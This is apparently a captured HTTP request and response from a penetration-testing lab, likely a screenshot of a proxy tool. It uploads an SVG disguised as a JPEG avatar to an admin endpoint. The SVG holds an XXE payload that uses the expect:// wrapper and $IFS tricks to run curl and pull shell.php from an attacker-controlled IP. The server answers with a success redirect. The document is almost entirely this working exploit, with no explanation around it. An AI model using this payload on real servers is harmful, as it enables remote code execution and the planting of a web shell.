 Request
Pretty Raw Hex \n
1 POST /admin/upload HTTP/1.1
2 Host: www.trilocor.local:8009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------204009804719241236583061441427
8 Content-Length: 433
9 Origin: http://www.trilocor.local:8009
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8009/admin/settings?success=User+settings+changed+successfully
13 Cookie: PHPSESSID=dr50ed237g2l7b2dk3hp2rs0rp
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------204009804719241236583061441427
17 Content-Disposition: form-data; name="uploadFile"; filename="gato.jpeg"
18 Content-Type: image/svg+xml
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [
22 <!ENTITY xxe SYSTEM "expect://curl$IFS-O$IFS'10.10.14.6:8000/shell.php'">
23 ]>
24 <root width="80" height="80">
25 <svg>&xxe;</svg>
26 </root>
27 -----------------------------204009804719241236583061441427--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Fri, 22 Jul 2022 03:53:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /admin/settings?success=User+avatar+updated+successfully%21
10 Content-Length: 0
11
12